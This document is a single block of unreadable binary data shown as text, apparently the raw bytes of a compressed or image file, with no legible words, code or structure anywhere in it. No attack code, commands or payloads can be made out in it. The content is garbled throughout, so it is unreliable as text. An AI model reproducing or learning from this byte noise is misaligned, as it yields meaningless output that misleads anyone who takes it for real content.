ܕ���E�t"�F=jy�ms��`ʮ��AHZ���2��~T.�\Bg1�iPCP���fu,�.��7wYE(�v�0�qQV��O��G�jQ�;Gu��ֽ�Y��,d���FM�&+]{1.���j]�\�,c8�U��U�"5<�D�� ���\s�߬�8�U�i��uL��&Ӂ�ܮu�밨+ B"��3��0V@:�c�r��r��L����h��6f��S�����ч;Q��Y�j�3��aˁ9X�B�-��k���դ-dH�Gt��b{]���,�V�w8���/uY��5Iiaر�xի��������;���q�(�:�ȿ<�wt��(s0*�������H�*W�O#�๟���Լ��鸇�!N�@������,N�Ӵd1�(Y他��p��Br�bPv��Vx�y��S/�x������!TZ~�.�òD�A�Ha��(��,�>��Ah7�Ze7�����K���	1�1��̿�v�3� ���(��/��N�=�n���_s���5tID3��+�G��}ޞw\=@����Z���0�/�e|�rJ���v�����n������������_��o�3�1�mݣC���X���K܃�M�rXE�ɸ��	���4������*q�`�,����m�9���[u
}�U�ߠ�޶�	¤�F��J�����R(�8�ҍ���u����L� �Y���<ȘT�����N�� '�'8��e���qx��}��`���(l|�	-����yaU_����tӚ���D�\�;9&�Ӯ�_�m���	"�� N��k��F0O) ��ț ����� �yb�Q�P�1ag�aǐF��0b� �ԡ���q�yPJ߀ F&�	��F���MM�(�K`=<"`�����)d�����6��Z|�6�Gp��	���p�ȴP�T���\H^}��`МY�	����_��� �j�1����J\�-�d�)T�H^�p"�L�Df����|W�a��]��\\������(Q�D&=UWD{��]<�]�&���d2"c@�$Ad{�`��B)�&n|@ZT$S�NEb�lH�chy��(�>�H��]K�ܭ���c^��J��k�P�\�d���L��!
��p\N֥�]Iҥ�P����C��њD�Td6�]�
��`�}X��QV^���F8����[�MX�NY���,������b0! &!K�
TH�e��Q�`�)`����P�X�d%S�_M� �EqR�>�@�xc�Y)jI�Z�Q& ��v֐e%�fL�H��0����%�Պ�����1�p��>�G���_�}�Ln���E\�Q��,�)'rbc���7���a��IQ���It�0
�Q��������Zy�^?#y""K���pUC��C�F��3�ñ�`( X!�!F�Cvh�g�)�k�p��ɵ�b��DF�
]��%���>p�Q�1��0����2*!dFg��Y���X�r��O�f?���4_?(׏�]����^q��PXp4�8��h0�	�_
�Y%�� �� �F��U���1���ʙ~�>@���$@�f����hUIh�rʑ��$�h?p�ƍ����a��"�"���*g�£)@� �	-+�}O�Ii�U� z��׉�u
,�L$��R���� �)T��g<��0�tٛ
VDKA�Ъ���@o"'( �(�=�K�P����X�"+,�.+Â_��N鴠�� �?�#�ꃥ�����t�@&c �&bCyI,�k�j�p����˲��U_��ʥp�j�X�ϒ�K�H�R�t��Ѣc�f�"veUl�},���J	���c�&�@>�iZ+��	U�,���,�q�%���e�Z� �J��
��Qկ����>��Jiʒ���P#N�Ŷ��aZ𢄠g@�lԂ�y"��F��*���:��:�-�u�n˶,h��z�����"�\&%�-�Vk�dL>�	���E���������W�$bI��fl�N�1M.�o]n�>�	~��.ٺ��.	��%`R	ƽ�.&Ă(,�$��fL�tD=hX>���AlȄ��,Gt�&XQ(N�0`�I]Vn]�hh�*�l�j%������� �A��@$
F���*p�[�.��S�ıG� L�u��o�I&k%̲�Ĳ� c GTIJԵ"��H�.������g|�Dʪl�v��z��:�rB?( ��}���������N�.BS ���l���p+�ņ��炌��	�c��d�*��Ti���?"0�q���$��
�*�L(t.�j����4޺�˧@�F���O�G�>�J��l��p�خ�O, �i%�F˻��J��F�������f� �1�"�g�8�����/�^o�N1�R���f����|��6���ʥ�"DA�,E��T���n��ͻrA-���ʦ�h�����¼�J��?pz�z�iqd"�2*�ΰK2%�rO�@�(@Axrn��`�n(�r{�o��ٌ�R<k��F,��<�A��O#?0��P��N4?�|^fk�b@�kz��� Ȭ�4sg�$?�	SA<��f�f7F��C��0zBdPADA��6(g����>��>�<cEK�M=�c0I+�~m1#0l~��e���j��"�>p$S���,K�t�v�(��m
��5@��&_1�k��Vs��lv��������ĳ�5߹�VޱĊ��%*� �3L�t�2��
�+4���&5��.WG�(l�r�i?X����%�z4?h�:$6D�V�Ѱ�����MK�4.��k���11�M#ǈ��Uj�_��F��Ӽ��6R;t'vW7W�zh�$��jB$Hwu�A,�_��5%o���"V�s�7jY/�|�y5/�fk{�@��l�7h��|������ws�t~�p��b��*]I��r���/_fb{NA�O�U�]��R�l��k����]���5�1��Q��5�t�@��ʷ
Q/��?��s9p��+�p/��
N!��� ('1�p�tGg���3[k7��A��2h��<��� ��"3��!{��h�+�f��:rOp�$5b�����p��7u{$I?x�
����i�	�{�3�w���u����S��u-;yT�K�7.�J���>#nkCz^S��`�Ud:��QK�o�2�:����c{{�x?\�@֩�竣	�t�B�����wo����6����5P�l�h�-LC�iED%Q�v������J�:��F��Ors�6����W�p�B�\ɺ��
�r�:�͹{b�Rw��/K��S����	�:���kś��z�^�,����{Ul�6V.�B�{O;�O�K<W�~o�ŏ�rnB�E�C�``��Dj��ē:����|�ﺯ��"��lAʳA{~Lh_�5.�8j�P��i����U2���߄B���mo'}�k�)øpG��G�i����ֳ.D�꾗�<���3������ڿ|�ý��/@G�)þ
\oNW	|��z�}y�a�b�Q8�J��;t�w�7��;>�c;$O$>��y~�Sd�T?���n�pkDr�{ˣ}����v߯sH�V<���b�/�h��'Gu
2�G��@f).��m�.{�9@a��DEq�bĆQ$���#F�|�뷱�G���Y#rcF��i�K�E?�ٗ/����s梃��"D���u�x������+Sٰ�R��U6|b���4�_�}|�8��/?�a�����-Y�X�ֽ�/^��

����
�>�HQb��*Uv�C�H+�r��H�1F-<^�L�A��:y��0h��?g�r�땭9e�}��O>�iu������b���3v���\cA��Ʈ�+\�$�{�=
�L�аb�3s���ԗ~��)��>�K�{dF�0eJ�O���(Ժ3
�|��}��J�X��8 �0B|,�G���P-�~�ͭ�<L��zJ�GSDq�{�ᰩ�Bcc��J+���B�"2���+*ϟJj#RR�' ���H-Z҂����o��b�_�hm�����+hq�������p�0�T@N9� �V��PB3LQ�z6T�z�|0B=ݸ�N0��S�F��4�<Y���yX�� ��112|2HQD���TUe��Q��ud���|��"�e"*���#X���+/6��'N�uV�E����)�3QVm��g�����}@rɅ�K��T�
35�RK�zM%c�̀�7#)i��J,׹"���r�����(x��-��K��G�2��];-eEB
� Y�E��3R�%��[0��v���v�`�{��,��R�S#ʅ_���g_~]���u�a���b��0�DML���Ǎt�H�K/�B�eG��Η���i���i���)U��]v6җS��gYIG��KT���W�S�n��C��2�qi�[��e�X�W�%�������Π-�އٓ}R�?�pB��-��;ݐ�R<_��.�]�e�W�*��hފ*W��G2*�h~c�~!�EY��!�)f��,���ua��e
zrx��X���}�8hl_`g�l����2܅Lw#�=�V7�A�v�ڛd.;��wrb��"�S�+h!�\f�`�Є�aChr9�iaU9�|�+�}�頇���� k*;���&/����H6!ka�Z
\ ﶕ�.�cݲख�(<�C���%BQeO%%D�-�����>�#���v�[�0t3P $�~��c���B�����ԦD&b������D]kO�Җ�貿IB)S�������n�����܋�!!	=������<�G�#�u@�t�
Y���Q�.�G�`���(/x�	���	���V&G6�>e�Z��-$����-ekd(��m�Nd
��|�#��zd�-?�/ ���-�a�>�4|�� �ȃ{�C�`�_�@H���nP@��F3�AKm�4 ��y��	C��%��I�ծv/c�$En�4�p cL�ɐ�0h�\��
���1��}`X��f,X�LS^d�{̠F6�(R~����.\��(HI�IV�A�:ԟR��r^ˁʓkL��x�3�%�B��%/x�j��i�|�/RX��I�Dءb������(G&*�q	\�̬��F@���Q���\�L�Yq��?jPjm+%�Z2<�oۦ�T꧵���SL'KQ�*$��BF�ƉU1�
Shje��RJ�E
R�/�$�0���Z #����+^W�"ض���V��AN2�Ry�%�_�<O_��g*4�=��F�"ąm��Ҝ�h:�#���,��0��N{^q�x\+`�����E�R��[�mIk�$�P:^�c@�C�l�=�KS�*2��H-W�U�<x*W�b�+l'G����}��e�WPK�R��/V��L�׶5w#��K�,�r���yT:��׿���'D��$�Ĺ�b�tg��B��Й�O�R�(��?��5�;.S0yu5�k[�����m����uN*:�w��k�zC�h
��������{�J�9`Le���t�u�.��F?Q�ո�HFͬ�)V�nI�!S�۶�/�s�Hi�z�����֪V����&r[��*9#��G��#+�nf�����:��dZ&a����,m��\���1�������`{R�J2n����X:�خ��⇯��JS��zSH�.� ��@�h*�9c��d)/��<����� ���j�
��@9��\�:Y�[���.��YβqS*�'}kK5������J�����T�������g��
�ˌ��pw@ ?Spt��M��X�/>ɑ�b�u�������EMR�z�\���]�x���ݔ�kӞv[�yE�����~��?~�\-���]������tߧ.d�v��$� W��^'げ���-�H�y�t��[������'bRn�����˻W�T�u��>w�Oa�[�e�V������(k>ekaـO8�|%ڄ�;b��Ś��Qi�@ƵRܺ�)��,t#�b�Zj��ީB�.P`lC�9�pDh��`/�Zp�2K_,CT�������kM�C��F�BW��!�DI�^�m�ˮ�k�\D�L�,��,v������A�N��ew�M�J�PZ��8�f�zZp����ol��b�h,U�@=`�ް|z�d(-T�P�!&j��!� J$C���G��K/p�¢��#� ��J�RF/���R��N��Ԑ��ُ��I2r�PUH�#��ݰ��,�����O�AA��;x��@��`����Z��4�,�t�)��&z#,�"��KB@�|K�ĭD���N�E��3t�ޯ���P!�1��h�ް�G��8��zK����'�'-��4ɮp���
1�C,�#o���B@P���C��D�.���h�x��qQ!�a��1_  �l
b�ɇ��bͼO�,D�@F�!L���c!����P�&�y���X��6n����I�������, ����(��\��RAeRUt2%��i�)���+Q��$>��~B��2�2��"�0��ȏ�E*52#�NJ8�+6P-􁜀r�$ɤ\��L�+3��,ٯ��1, !V��r��ܲ|>`t�\`��2Q�?Ov"�
bB(|�!,�'� �4M��"��X��+��%��
���23����p�L�Ԣ<���,��T��P!-Y3>��d afSr��zf�$�n2���-����Iw�qm6H�Ď�D�3�Ҫ�HR-z�)ԇ)��@m#�
+�b���B�bP�$O�����,��E��<u#Fb�=���l>���,�d H�4?�2#��?���R��CDO/� ��Bp�xHgz"k�J��ڍPH2-�QCy`K�"���+(S4�"8��O�͸��L�BY4,r��g*���n45e�|�6�O��>�3�@R��R��O.!5R�';(�HO4f[�e�!��`nBK�j0?�<}�*��:���Z�+��9���M���1�V�N�1F�BJx �D!Q�O-�t�X�s��P7Ad�d�X����s%H��P����� ��j�"B1�X
���
1���tT�T+�7ԧLW�:��+�k+f�*�!���Mۋ�2�E��"�_7#4���u|��u&VYe�bH�uY�U��H�b�dI�Z �u�r�.V6�iIO,L�=�O��\J���� ^�h?��.�-��+|uU)�%�~~(��O�
CNP<'2F4QF|䣳X�O��l�0�O��O�rY�5P��b�55� Jc�����dv�mAIy�*���(ӕ���%9!	��B}CU+,;[�r� V�V��a�J�V�P
��E��"�L��%�d�U[�sc-@���vR�m�ttTP��[ӡ>aG�2l����w�p�.��D�-�2JHcx�
9��3�w-�CD,w_�6;��s��*�g��S�t/M�:�#�x���[�U�5Pa� @Ҳ�6P/�G�7^Vc��l7�x��xu�[��P�2I�'�����P(�!u��{��E��U��vi]b,�s��%^�*f5��j��KN�t3,6�C]u�1W��P�A�Rys�G/Vc/vc�\q��X[S�
b=�TO�⫷J
n��g� }�4O8i+�9ʍ1*,�s8�8�j����ը�rcke�)Rw��'&�;�!^O�_.��0>�vk�v#�vG���ҡ���y_����-�����6]�wZ��Bh��D��CT8M�XM57j�TYl�T�Լm
Y4g�kɴסz�p��o�ĵ,{�~xviW�y�v�.��w�7yw���tK2Es6��4��+{�}�7b9.b�,�"jo�.�ǵ��P�vC�M���L1���w�a�5�x[�y+�w	xb�v���?�u��p)�F�Ҡ�-    !� � ,    � �  � �H�`AI�*$��a�!JLhaCz1jܸQ= C�԰iȒ%�\ɲN:�/_�t��*T��˙n�G�\JT��JC/�Si4(M#c��4Je|�Z���:�R��y�M[���p1�P۷�v�H�nŻ�9���n߿u3Z�H��Ǐ#O�D����1#�LW�f��d+M[��-���PJ���Z�f=�f��כ��	�2ڴhk�@+w�@I�}��P!Ĉz�_.�8s�yK?|�cb�'7]�T��c��!O��Y�rfΜ�vF�To��Mݻ5����V�⬩�,�t��o�=DO\�ѕ�D
%� EF�ф�Y�b"�@�I����w����x��t*�QVYz驷�G�0Z{�i�ލ��g�ku�E�M*�FZE��]���s�WW��9���%�G�a�XI�m�!�2�(���cKO�	բ�.���j7���kX��#m@�N���Qp!��p|19���dENw%F UwHud�w �(fd:���Nz�֧zF��ٌq��}Z��Uf8��j�PA��Jw����\	%�h�O6���E(أ�q�ZnyRwށ	ֈ2��fX�f;ԚF�N���*pVҨ�kX�cY|��ζ����$I���.h�D��`}9�,��F�a��q������l`Y�]mي�۶�j�U���qEs�/t�$�X9�eVn��`=	��C�"��@�:,�)�`�S
���"A��^�e��YK�K�V����Ƙ�1Ny��ow�3�n���I�Zَ:���M@��H3ӋE7
r�9G��R:��(��%f�u&mHR�J3�pd#��]
+J}�fDU������Iv
t6��sO:pВ-��̥A����!�`� s'@����h����W��!!��Iܝ�]���D-��C.��T��Bǡ�����6
(�-���C=��Ï����-p����l��-u�[ �ю@� ���52��kg��[�R,�i��^v����TK%:�V�b��DNj���-bol.\�K��'���pp�q�t��t@4+�X}�b&�DdЅ@|A�����4(�.i�`�%���]����4.&)��k��2Q�,��sY|���h��S_h�:��<��i���b��6!�`�^NT"���-GA��"��XH#`̠��7�2z0bcJG�����@�h)�(����Q�
 ;7��F�!=HH[��}��a2M�
}Ѓ�<-�&/��_p�(�5�8��8AI0��R1#�T�����Z"
�N4����WIC
�U�;~�J��U��������0��:ćؗ:}h��X��hQ2��h���M֫W �!x��l���$�uf�uBqڡ�)�9�p���X�}n땢*�=���#4�1r�<`��`�.mh>B�0���X�}�c~;L�~��K�f&��p�����3�9�Y�g�q�t�J�'�98��)>- �O|/��iKَ=��J�&�k lb{]
 V��t��Gxx?7(������ãn��A�z��@R�ׂf%de��}�+�X���zԺUB>f��r���:�'6G��P�)H�Op��*�U /G� V$�����V�Gh� �d~k�[��<�\s����X�t������I�7��ЂR:�JB؝-���=�4��4@��K	Zrb�pּ�s�C����w��&-���B�� �m4���.��	 ��|�L�ӓ�S�!L�KP�R���)�SIx�>��WFcO[�����d�����5u��'��˰�M�ň�Rk��5~��G4=�> �����>
�,pQ��[�<I��X����HL2�:w&0��
� C�E�b�S�jf�tl՛��n��uA\�H /jZ7< t�� �V~�V�'2]2��?���=�=.��]��_�֡f�1OR�Kgb���MW�%F#�T9�4�%���XPsϠ��)9I	�u��q�,m�s0ҙ��>� �`:-\t��=v4ux�{� ��6`�$�RW�#q�^�]��Tx;L��_t�A��'����1�jW����&���mm*�"-B��@���8����z����Ey0��9��8�~<�&B�V���(򑣳Ka�D�p
-���i^V�+i�1cN�^��-�<��)ew>�*iҠ���|����v�M���Hu-�A��õ>���6]�� g���м-S���y�p)���4P�6y�S�{w��9��7����\�ߡ�QiHϊX\9�G;=p���C��W��W�Q�8�Ņ�y��ج#�&�'���^�]�2I.��éd���^����6���"t�K�T)�s��w��;t�NA��p0?
03`0m;$H�`�C�sO�}�WuWyѴy�t&
� ^�۶V0�gn�i��%����e�1A���X v�t����XG���;>w#A�!:�����k���@D��py��0u�7m�h��p��>����G0�<3�N=�Q),a9X{u /s#��bb��D�j��DT2�`Re@s�1N!'���H�>�}�EZ��g�g<��yZp�uTw���cAt?��+� ^�qc��5r�uaj���������?U�$ �w�`���X��jt�]�kr�k�g�a��2$Z�F�}�p�蘎�v��S���&�c����vVu?��
�@���$ciz�~΂v锇�N)w���H x�hBa�C#�1�K�o�]�Xj7�*��� �?UHp�U��0��x��p���Q@�7l� ���(؊P�b�Cb5���:`�>^SN��]�.h��ۑ�{��N/!/Tj�ShP�@x�V��	_�{vx�#.s�] x�aP �P`���e��?/���P����T@Q��xyl��Rmwy����:p�:��
+� h�z��Y_�Yp��He��m7���\�DT��'�2�TX� �PB�VGC5���À��B�q�s	��Pe@pG����g�_TW}5i�T@�h�\p��y�`yZ d��T��Y�b5�;F�b��t���p�,��i
3Q��4�q	�W� >J�Jww�ka�]��Xb�TH�]�B�SGH'��sX� �e0
�P�tJג��1��� `�Y�T`������\P��ي�8[�v��?ǔUp������� ��Y@�P��,݁r'�v�ae+!X܁e�r]P ��.w���1� i�z��J�&��UjH��J����`����@� �� ]x�|��*��(
Q�p �y��p ��{���bHu:�C.pQ�Y��ģE�����h�� �@YЪK�L�������!�j����a��h��.�"0���9i�z��@�c&>*��">m��ိ�:�'�����~	����,Z}�p �ꨆy �p�p};i�Z`����ӣ�)V_HQA�h9 ભJ� aвA^���!�".)��'��A�d����O�� oUp��@�0.�kP�s�3'���V�`��3cCފ�f��Ȏ��*��l� �� �#dx��w?牙<�>_���#6
0
�ڪ���0��%(���႖�񚹖0b>eb��r��t���;�M@34cG�Yz���&H��eU�83�ْ_x���3[<��4���z��LJl��<�t!�S�c����Y��������?�P�ڪ��y��	���u.���A'j;|.@xc������J0�[ؔ ��[#�pJQUq.%Qs�G�3
2� T圃;�1��g��4�9yy�� �K�L��gy�؝�;�J;�e��;���� �Y"���"f���|v$�G��IT�#��|�]�⥼�;	�;3#�܁Z�] �KZ���U�w9�*��՘\ �����P�pY����|py����{�P��c?�&�|V����K�`�$���*1{ B�Ks�)��a��@|��1�YG�a���j@��[P4Z�&��@hQXqkhCO��[�� ���
U�E+��ۮW�С!���Y�)������W�������Q�8����0ZI����095ᢶ�ӿ�gʩ�S0;�Ɗ�[� ���d��M��[���^��Ge�[� _ M��T F��|��+���P͂TYɑ��z��X�OW��0�i�e�{��D���,� �H��@�9{��i�5�1\s��j&&w1��di5A�hi����D�;�x����gD��*�x����p�{@e�H6$��L�&<��[���p����W@À�*������p�HɘLĘ��3��$�G|�``MU5C�{��ϖU�vZ�9c�R��f����lR�E/��л���kM{	��ˤ {���@[ �5��l�g�axQ���0�W��|MJ����eȮ�h��Ԁ)�{L�'���UvYZ��Q��"���OT-���jK�'b�E����9�%�&իo�ˤ���iM�[@ƌؼ1�­��>���!�<[�Z��+��4���քp֗��j�e����ӑ�m�ލɖ����}$V��v��2�;K��C�wO�Ks�	+4�SG�b&�q5�q5�_��wpP5̪�0Z�T`�[�#�^������P�Լ|�э�!�֒Z��ͮ���\`V��-n��I�����Z:4,6>?�M-u1U�Ȉ��
Z��
ė��j7�9^M����s�D�\p����1������������	�"�<`~���1Yn����ݎ��͎��{ �A��T�@D�=�Z�������k'��M��H�&�j��;h�9OYk!��1�c6go%����M.�|�#����Yp�Y0���F��ߊ�n�� �z]�KJ�Խ�͸(��;�������D��!�J��~VFtϤ�����%������N�b��c9�T��r��-Ʊ�[����� �s��� �}������ܘ*�5���؎�k�y��h���|��̞�
� ��K�,�4?5�����h%Dx����\bK4"+��.�L�;������}�#t��
e������̤�  *�p�
�9�����{ ����&^�_���Q 
���C�ge:�$��̓�Ƚ��g���FT)�����b�CN�b+���T��n�6���^�t�ْ���s���� �
��5D.��[���|��h����[ ��ڮ�{�V?���<���~V<����k���\�l�|��f�����!�	�"��X>�����1+#&��4g�����;���^����N�x���ά��� ��e �/I�<��h��,��7����%~	o�9���ZP�m��7p�
��#V,6|�1�'߾}����W�-����%A���`Qg�����d�L�ɐ�.,��dA����ԍ\he��(P��)�Ps|��>|W�m�G(K�?e��+3jVZ��Wϭ�|q1Ҹ/�\>l�\�u��.��[�EKa6Z�9 j��|<��k�РG~n��/��z��F�M,~[�J�(T��J�H!ä�L�l✑�SiV�T9��ѓLQ����R�9�U��u�u}���ɚ��90��s�^�z��[���s,>vyؽ�wo߿{�&|e],-�(l.D9��ұK>�2螄����擈"����X��b���,��P:N��i(�|��Tf�A�߄+	��:	��kJ9夣.+�+��?���� V�Z+=�ػ�=>��#��.��C���C���XG@ ��EY�Gڣo!�(�p��(�ȭ|$r��}|��
~���Z���m�X�-u���|2�%Q�$���5��"���Jr��/��@��������Q�{��:�kA���������+��ŗ0e0����(�8�҉s��䓬!;%\hB����,��#������ꉋ�r06u`�
)�,@�Rudp�1�X2GOM���P�$澠�*|h)����r���TO�.���_1�����*��[�(�(�
-x���u���ZT�CN9�ͧ[	y��|����r���6���i��	I�Ғ��J�JÅ)fH�	�`��(�_�R�T��#b�-^KJ�0΂]CA�R.�F���&(�/ky�E"�b
���-:��)\@őtؐs������"Ӓ�����u�H��x�Gk��0�{M��RI����P�6i�{�>�m����@�#o�:B�<*����В̇��߇u�}�#���c���)��1��|*��<�#�1T�-�d��%3Ds���c�Nt�;OA"t��@JR&��!�Vu�#F.�A����P�� n!򌓀�5%<���xhQ1�$=T"���r1B�0/9,�Η�}��J�p���*$Q~T8�̚�X̠0�KG6�._�oA]��"�-���/c�H�g�ukZK�`��X�)H�p�`[���:�Ѩ�g��G�rX�õ`f����zg|:�0�!�'e����9�5�LP��:>P��mBW)жȥ�D�<�K'�RFZ$[!>��69ȁ:R <���2�׍��L��1m]�J��V ��T֣�Ƕ��$MD}]��h��CB��uuI�<BK���e0�(� �3�@� �c���2\�O�Т|"C�M�!_�P>���%sQOG4�&bi���b�L�8ɼ�u´����эJ2���
�QG�s�h��(>�Y�te#��"�$��iD\�IO�⹗� ����=�G ��l.�#� ���_�w�(>e�϶.�>���HG �����$Ąԥ"���9(�:rT��פm8!�;���U����J����@��!��b6��
:,(�(�~8�4z�T�'�h��C�	-TkɀXa�(��'Wmh�^&s��e�� RY\۲Z�	�p�!���~uaTw��u���Q�9'!Jb�˔Bb3o�D����K��` Ñ�5�z��
l(n�ԩ��]I=\qWF��̓~���P�f%Fժ�#d�ۊ���@*�F!��%��)���"&�d�!ARb~2�P���pT^))�� ����)��
U
���-��$+�0+�<`�ia�E.2[d�/Qc�](rZ���>�1�/��%&1f��m>b+�#8�)�>�%\^��p%q�\��יˀ���S Xb�D��B��
8��<ryA�6�0�ʭ�S=��px 0 _)��bI��^dǆciH�_v��������j������6��c���d����.��x�#��ΰA��肋���@,����#f��Is�ǀdy]*^�2�`���H���n05�e���-���-��H�>���g��%�H��Tx��ba���:ل!��T}�����F��V;	�C�u%�C���+X�����pAww�����V� �I7�@�npMۂ���PV������d�{ᓶ�e�HZ?�+�E�F�>�����_Ce3��0��!�|��=�敳�䙧�V/�R�0�o��'qG��hW�cA�צ��G�����~,"[$�j� �|�����ŧ��,�Fm�qO�`6�}N���y�eKD���1
0B7K?j�x�C2���Hpg4�7֬3�a����h���BREnI��%U�3�����,l�z�����ic` ~�O�j7���;>V��;�/-x�\�q�{p��I��mj�[H���ʇ��+��]j=�黂�r����
�>a�t�4�H����zh�1�"��j)�`�wK�B�C=�r�QS �b# ��ÿQp(4(t��,8��3�c�9q�y�����`��{�t���Y��*��F�!|���0� �6�Ѷ؁�c���b���ӝ.���H�4h����uô� ?��+��
���1)i�gۇz@C���:5TS S<�S4�(3���7`�Z�����2;�r��{-�(�Ҁl��t�+B���B���m1_���k��lI�,�h4r�I�F��Cd!H����QA	����;�����i/_���8�x,�0�@�����,�8���%ˌ������)$��{�--�*L�q��؊7�d��2����vjF�a�ř���X���I�����uX<��Fz�G�	��	2SQG�B� L����n��V��2p�.����~H)H���'�)�),,0�q8�A1yڃ$�H� 6��.P Z��XT��K� p=��8X�*�f��	5]YIk�� b�`�GDL���O���I�IK\�L��0�D��B�hV�B���SL5�2��[�Ը�� +�P+�j8��'Q�ыu�I �t�@�@�I�������(VH���C�|�	�ʀ+�H�{��+ C��r��.�7�R�����D!��>�pG${�",�=��y��L��/T�J M7@��B�|*�"rM���u��--�B���I��{����"ιr�,y�ڌ� 1���{�%r��F��}t��3w+�"�<)C2x���PO�"m�?x$��c�������l}�1��Đ]��,�u��¸��dXC���Ǝ��('���ek>�@�Ĉm1%������~��v(��B���<�P���S(����Dn�>�T����z3T8���Q�B�b:M"�rMvR&]�a.� 5��٢Ҏ���f�T�/ez�f��kF�ҳ�|�b�"��xQ��դ���������,7�Q�ӓu��ĊD5T��hUTEmTW)TjuE{'|8�,@0z�'�X�=�0�6�V���c3�;�	��ZÇK�VY6��Kl1(�2����u�n���P
��I�Țij<yS��JV��˕� �?܇ETi��m��E��VaԻч�
(㤏�NJ�8.H	���Ђ5��jP����J}�TH�}բ�(9 �����ѧ�
Zx�/�/h��tXy��ǂX����5��xl��K���ViMJ�7Z���V�-٬(8�������Y���fi��4��m���6̊t�9:2|غ��h�lAI+�	q�D�
(2��Np�97�0:���Ɍ�L�]1�����Y۴�ؤl�D�V"Y�[�
�H$�=��ڏ�� ~��s]�������À���Hs��H��� <��2���Ձx���`m�N�u�&֨p���G���M$�cA��@Ե�7��Vj�]��ֳ���Vj�Lʒ�?pY�13�8�-��,~�O%�����Z&[�Z�ꕌI ڐ4�()�7k�|l�Bj �-��bد�ء�D~(�G�LzX۶�_��]k�V�[��xt��B0m�+�b,�b�� �`�i�'�3�He�#��0�*-������<{F�_�ah�v(��
V�m �q�(݉�S�{�%>`��G}�Vu�"F�z�� �V����Q��� ɂ,��Oނ�A�'�ںR��T��c�	�?��3��99�߶hө!;}Q�-�h �Қ_5��;�'f���>�4�)�BVxd#� ��C���m['֦�TiN6� Pg,� �e	��TT���꽠��$��s9�1�33}>�! �~+V�awh�Ɠ� �@�?I��K�X��>XE~f���Bi�R۽ݐE[ܥ�Kn�Wq�Xgr.i+ւ�	����@����Ǩ�H���������;�~^x�e�u>n_bⴓ���{��[o�6�qEϤ�_��V���#��?eTXT� i�6i�X�K(�2��PdSt�6�x>'z�ޤ�\[�����R;]�]p��Uj!L�'f��|�q� �ͫ{�V�R$��VT��Vl�j�U�{�rn+�� m�ޯ�0x }X��;50�#<ڗx�:��Y>aK�^X���8�=Z�S���!(2���! ��ĄN������56(R4Ȧ/I�l�hh[ FԌ����[�$J~ ��V ��R�-8�E��ֆ��s�RS |蹞�H��^�B�sIڠa�8�cv������Ɂ�G
V�%����n⇕�Q3���~���i���ڵ�D������eй5k+F�ì[) #(�?������������q_�%��x ���^#)?j�����·x6��}���4EI�����"���"����h��߫���և��b#��:_���;��:�bR�o\a���z��	��	T�I�gY��G�k�5��M�3VyC��I����,_��J(X�p��MS��ۤ�h�_��n���oV�����u]��~��h ��B���8��yk�&r�ac��ܑ�$��;z���9�ޱ�Ӧ �#�
Y���8d��r0?��l�^��u�V�~Ej�W�_J��O�u}��O^�և z!�t뷖i 7H?�$Gv�+3����}�taFѿV����=���+�_�k M�TqG~�z��n���E�B�g���f�s,^o#���y��#X�O.��7|8��B� �r�Axh�-Hxg��&W8Vh ����m�PQ� �(���=M"��ۃ�^�s�H���f̞��R�q�o�1��90i�,�T�/}�*�e���cB��F�"�i�UgKp����D=���h�ʠ�/�Q@����+�A���t��u�� ��%�Q�F���R��f��y|��+^��/��׹O�R4�ԗ�Q��Ǘ�ڸ�,���\15����_*4���&��W�� �R}""<�}�h�V��C����B��T�v �
�)F���nX���|��A�g�b��>.r��#c����`(�@�#F���a�-T���'>:w��羟���e_>�Hy��ǯ)�zQ��ӧ�ߗMr��%Au�`�(0e�����-�?���as��/_W��c�Р����[��DZ�����A��'#�4&!C���!� �G�b�H 9
(pFA�%��2U�@�ÙEg,�E{�I�hѠ���k���[I9�~q�,Y�g})��-����!�''.yc����A�
3Cd��bZn$lw�c
t�Z`�e�g	V�H:�`H��a�d�`�3��� ����SN��T,)&�"�-�t��C�v�We��] ����x�%��y]�TU�fY��=-��w�I��D�K*dCq�gr�!����~Yx�ԡ�_`��\�[N<5Tr��YԋI��[�|�#��v�>-�Gգ�BH]F��TS��b�^v�4�}�=V �k�e�:�Y��ᣏgf��J��҇��k�+�t���������@���RH=��S3��
�<���ہGT���W�^�`fA �'KN��ަ`��I����c��ǥf	���F"u�����������p5]?ԃ����"�+��TS<8%�[pĖ(g����vX��P�BJ�>y�����o���[Bn@�_l\��� (�e�!� �`��Q�
_�p��&��{O=_�=�t���l�y>{�QE��s���Tn�]	�.��zJ�1�>�K�o�T�C��Z �KSFf�Q���BMo��r鐬_*�p?im�"�2y����>�P���_<��y8u���BI���J:UU|��7�.�{��fb>��#C:�榯�*����oe���y���p|Nm���\mH���zG����ZD�ӾUV0p��c(��p���Q�x�9�[|���p�=�PC��|p���=񑰄�R@`C��i ����{͊j_��?ʤCם�����r���QNH���'9@i�Ț���,��(���RA.GZ��!4@V�#*� ��'*���l�G9,αiv�PP����pb�K�:>��l�q1��l���çIʭ��cʵؒ��;�I���t�]�N;t0XH6�d������&�XA�#�&',�U�^^�#��&H[����hQ�{��v�l�X��ޝG'yE�A1�Z<s .��h���W��M�st���X�@�����\�2](Z�f(���q8Miz��q�l�>�D�ғinX���6>%8P4�6���T�o~�u�"�"��D�Ѕ�1U�c#,eyBљjU���5�� �#Cbu�����U&GrՂ�Y��rd�H�IT� �|�Dk�as`�������"X�au�LH�MW�F����^eO���������C��%��1���!U#��C�.��� 6�Q�#�$�F���*�d$U��5�	hX������m,I��UK�p�	���r9�v��Je*r�G�AV$)$k�RH��k�=����IӚ��F�@)>S�<Y\���|��)���S�^��L�k�������k0���66˽Gs%��5$T4����ZS=�^���j�>X�^S��RJZ�����*`������𩱯+�.
9��F"��R�.�9���d�t�@H�M7CF��D���*d	�e:��"8���Q��)��e�M>ч>F��Dt#ng�%�Ϋ5�H0��G �w ���D��`
q�K�׆|L��0��`�=�俬ųH���QA=o"F�T�1
��q�+.3�Y�K���B�}�ǘ��ӓ!>�Ҕz؎j~���,Y!�����C��C}���5Ȣ��|P
